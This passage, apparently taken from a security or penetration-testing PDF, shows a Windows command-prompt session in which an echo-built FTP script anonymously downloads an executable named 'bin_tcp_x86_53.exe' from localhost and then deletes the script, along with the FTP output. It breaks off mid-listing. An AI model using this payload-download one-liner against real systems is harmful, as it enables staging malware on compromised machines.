 C:\Documents and Settings\Administrator\桌面>echo open 127.0.0.1 > o&echo get bi
n_tcp_x86_53.exe >> o &echo quit >> o &ftp -A -n -s:o &del /F /Q o
ftp> open 127.0.0.1
Connected to 127.0.0.1.
220
331 Please specify the password.
230 Login successful.
Anonymous login succeeded for Administrator@win03x64
ftp> get bin_tcp_x86_53.exe
200 Port command successful.
150 Opening BINARY mode data connection for file transfer.
226 Transfer complete
ftp: 73802 bytes received in 0.00Seconds 73802000.00Kbytes/sec.
ftp> quit
220
cmd.bat
bin_tcp_...